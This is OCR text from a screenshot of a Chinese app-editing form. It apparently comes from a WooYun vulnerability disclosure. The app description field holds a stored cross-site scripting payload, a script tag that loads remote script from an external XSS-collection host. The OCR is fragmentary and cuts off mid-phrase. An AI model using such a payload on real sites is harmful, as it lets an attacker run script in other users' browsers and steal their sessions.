 编辑应用
基本信息
应用截图
应用名称：
我们的第一个作品
该名称也用于来源显示，不
符
应用描述：
大侠传<script src='//xss.tw/
></script>
请简述应用功能、使用方法
显示在应用频道中，不超过
www.wooyun.org